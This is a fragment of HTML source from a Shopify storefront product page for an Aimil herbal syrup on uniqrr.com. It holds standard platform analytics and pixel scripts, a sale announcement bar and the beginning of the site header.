<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js async></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59180318903,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59180318903,storefrontBaseUrl: "https://uniqrr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1369866423","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839385271","configuration":"{\"accountID\":\"1\",\"installation_id\":\"ee1c6ad4-0fe0-4f2e-b57e-8c698dbca0b2\",\"region\":\"ap1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2061f8ea39b7d2e31c8b851469aba871","type":"APP","apiClientId":199361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"782860471","configuration":"{\"pixel_id\":\"1631801830683578\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718263","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RZJTCK7GM8\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/eNLBCKnH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/VaRzCKbH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/K7DpCKDH_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/IfKoCJ3H_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/FnXlCJrH_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/hgq3CKzH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/tcorCKPH_IQDEIuryqwB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Uniqrr.com(यूनिकर)","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"uniqrr-store.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/uniqrr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":182.0,"currencyCode":"INR"},"product":{"title":"Aimil Amycordial Syrup 200 Ml","vendor":"Uniqrr","id":"7032601772215","untranslatedTitle":"Aimil Amycordial Syrup 200 Ml","url":"\/products\/aimil-amycordial-syrup-200-ml","type":"Health Care"},"id":"40846234517687","image":{"src":"\/\/uniqrr.com\/cdn\/shop\/products\/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198"},"sku":"UG-1130(Aimil Amycordial Syrup 200 Ml)","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://uniqrr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59180318903","storefrontBaseUrl":"https:\/\/uniqrr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":182.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Aimil Amycordial Syrup 200 Ml\",\"vendor\":\"Uniqrr\",\"id\":\"7032601772215\",\"untranslatedTitle\":\"Aimil Amycordial Syrup 200 Ml\",\"url\":\"\/products\/aimil-amycordial-syrup-200-ml\",\"type\":\"Health Care\"},\"id\":\"40846234517687\",\"image\":{\"src\":\"\/\/uniqrr.com\/cdn\/shop\/products\/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198\"},\"sku\":\"UG-1130(Aimil Amycordial Syrup 200 Ml)\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7032601772215,"gid":"gid:\/\/shopify\/Product\/7032601772215","vendor":"Uniqrr","type":"Health Care","handle":"aimil-amycordial-syrup-200-ml","variants":[{"id":40846234517687,"price":18200,"name":"Aimil Amycordial Syrup 200 Ml","public_title":null,"sku":"UG-1130(Aimil Amycordial Syrup 200 Ml)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7032601772215,"requestId":"0886d002-e73d-44d2-8d84-40448e191c73-1769065937"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59180318903,
      theme_id: 147479855287,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//uniqrr.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//uniqrr.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//uniqrr.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59180318903,"isMerchantRequest":null,"themeId":147479855287,"themeCityHash":"11909656015953733318","contentLanguage":"en","currency":"INR","eventMetadataId":"49547091-32c1-4f92-86ef-76fa2310950a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7032601772215,"requestId":"0886d002-e73d-44d2-8d84-40448e191c73-1769065937","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40846234517687,"productId":7032601772215,"productGid":"gid:\/\/shopify\/Product\/7032601772215","name":"Aimil Amycordial Syrup 200 Ml","price":"182.00","sku":"UG-1130(Aimil Amycordial Syrup 200 Ml)","brand":"Uniqrr","variant":null,"category":"Health Care","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40846234517687,"productId":7032601772215,"productGid":"gid:\/\/shopify\/Product\/7032601772215","name":"Aimil Amycordial Syrup 200 Ml","price":"182.00","sku":"UG-1130(Aimil Amycordial Syrup 200 Ml)","brand":"Uniqrr","variant":null,"category":"Health Care","nonInteraction":true,"remote":false,"referer":"https:\/\/uniqrr.com\/products\/aimil-amycordial-syrup-200-ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//uniqrr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://uniqrr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59180318903"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="147479855287"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://uniqrr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 239, 7, 7;
    --gradient-background: #ef0707;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡ <strong>Shop More, Save More! ₹100 OFF on ₹2999+ | Code: VALUE_PLUS | Prepaid Only</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡ <strong>Hurry! Sale ends soon — Buy 20 or more items & enjoy extra 5% OFF!"</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19204976279735__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>
  <link rel="stylesheet" href="//uniqrr.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661763370516" media="print" onload="this.media='all'">
  <script src="//uniqrr.com/cdn/shop/t/32/assets/cart-notification.js?v=143308639548764414341763370515" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
